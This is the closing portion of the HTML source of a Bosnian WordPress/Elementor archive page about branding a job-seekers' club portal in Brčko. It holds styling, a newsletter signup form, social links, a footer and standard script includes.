svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="57587"/>
			<input type="hidden" name="form_id" value="f34578b"/>
			<input type="hidden" name="referer_title" value="Brendiranje portala Kluba za traženje posla u Brčkom - IMPAKT ARHIVA" />

							<input type="hidden" name="queried_id" value="20368"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Unesite email da se prijavite na naš newsletter" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>																	</span>
																						<span class="elementor-button-text">Prijava</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4afc1ec5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4afc1ec5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9239b18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9239b18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1105170a" data-id="1105170a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20929a94 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="20929a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pratite nas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-432c1f2d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="432c1f2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/ImpaktBH">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/investicijska_fondacija_impakt/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCG8mwCAqP0v6pslUUdX74fA">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/investicijska-fondacija-impakt">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2bea30 elementor-widget elementor-widget-heading" data-id="e2bea30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixitweb.studio/">Made with <span style="color: #ff0000;">❤</span> by Fixit </a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b70b466" data-id="7b70b466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26bd7cca elementor-widget elementor-widget-heading" data-id="26bd7cca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://fixit.ba/">© 2022 All Rights Reserved Fixit d.o.o.
</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://arhiva.impakt.ba/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.4.4' media='all' />
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.25" id="pa-wrapper-link-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arhiva.impakt.ba\/wp-admin\/admin-ajax.php","nonce":"0790da86dc","urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arhiva.impakt.ba\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"bs_BA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.1" id="elementor-pro-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://arhiva.impakt.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Uve\u0107anje","share":"Share","playVideo":"Pokreni video","previous":"Prethodno","next":"Sljede\u0107e","close":"Zatvori","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/arhiva.impakt.ba\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20368,"title":"Brendiranje%20portala%20Kluba%20za%20tra%C5%BEenje%20posla%20u%20Br%C4%8Dkom%20-%20IMPAKT%20ARHIVA","excerpt":"","featuredImage":false}};
</script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js"></script>
<script src="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=>{document.querySelectorAll('img[loading="lazy"]').forEach((e=>{e.getBoundingClientRect().top<=window.innerHeight&&(e.loading="eager")}))}));</script>
</body>
</html>
